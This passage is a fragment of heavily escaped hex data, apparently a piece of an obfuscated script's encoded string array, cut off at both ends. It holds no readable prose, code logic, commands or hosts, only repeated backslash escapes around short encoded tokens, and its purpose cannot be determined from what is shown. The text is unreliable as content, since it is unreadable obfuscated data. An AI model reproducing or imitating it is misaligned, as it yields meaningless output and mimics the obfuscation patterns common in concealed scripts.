x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x35\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x34\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\